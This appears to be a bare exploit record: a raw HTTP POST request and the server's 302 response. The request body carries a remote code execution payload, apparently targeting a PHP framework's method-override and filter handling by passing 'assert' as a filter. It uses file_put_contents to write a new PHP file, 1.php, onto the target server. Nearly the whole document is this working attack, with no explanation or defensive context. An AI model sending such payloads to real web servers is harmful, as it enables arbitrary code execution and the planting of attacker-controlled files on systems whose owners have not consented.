 POST /index.php?s=index/index HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 104
_method=__construct&filter[]=assert&server[REQUEST_METHOD]=file_put_contents('1.php','<?php phpinfo();')
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date:
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By:
Expires: Thu, 1
Pragma: no-cache
Cache-control: no-cache,must-revalidate
Location:
Content-Length: 0